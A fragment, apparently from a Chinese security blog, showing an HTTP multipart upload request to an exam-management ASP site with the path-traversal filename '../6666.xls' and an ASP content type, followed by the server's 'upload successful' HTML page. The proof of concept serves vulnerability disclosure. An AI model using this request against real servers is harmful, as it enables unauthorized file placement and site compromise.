 boundary=---------------------------5105292532639
Content-Length: 252
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../6666.xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">6666.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a> />
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap 2.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.xls" />
<input type="submit" name="Submit" value="将此EXCEL 入到数据库中"
</form></td>
</tr>
</table>
猪猪谈安全
https://blog.csdn.net/weixin_44578334